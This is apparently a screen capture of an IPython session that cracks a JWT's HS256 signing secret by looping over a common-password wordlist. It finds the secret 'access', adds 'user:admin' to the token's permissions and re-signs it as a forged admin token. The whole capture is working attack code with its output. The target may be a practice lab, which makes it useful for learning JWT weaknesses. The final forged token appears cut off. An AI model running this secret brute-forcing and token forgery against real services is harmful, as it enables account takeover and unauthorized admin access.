 IPython: home/gram
IPython: home/gram 188x40
In [2]: import jwt
In [3]: for secret in open('/home/gram/Documents/SecLists/Passwords/Common-Credentials/10k-most-common.txt'):
...: try:
...: jwt.decode(encoded, secret.strip(), algorithms=['HS256'])
...: except jwt.InvalidTokenError:
...: pass
...: else:
...: print(secret)
...: break
...:
access
In [4]: jwt.decode(encoded, 'access', algorithms=['HS256'])
Out[4]:
{'user': 'user6',
'permissions': ['user:read', 'user:write'],
'iat': 1685605496,
'exp': 1685778296,
'iss': 'https://github.com/snoopysecurity'}
In [5]: msg = _
In [6]: msg
Out[6]:
{'user': 'user6',
'permissions': ['user:read', 'user:write'],
'iat': 1685605496,
'exp': 1685778296,
'iss': 'https://github.com/snoopysecurity'}
In [7]: msg['permissions'].append('user:admin')
In [8]: jwt.encode(msg, 'access')
Out[8]: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoidXNlcjYiLCJwZXJtaXNzaW9ucyI6WyJ1c2VyOnJlYWQiLCJ1c2VyOndyaXRlIiwidXNlcjphZG1pbiJdLCJpYXQiOjE2ODU2MD
NzIjoiaHR0cHM6Ly9naXRodWIuY29tL3Nub29weXNlY3VyaXR5In0.sZLmZDcY81lGpF5ZYz2dfylvYZfm-uSwwcBNNGfw1cw'
In [9]: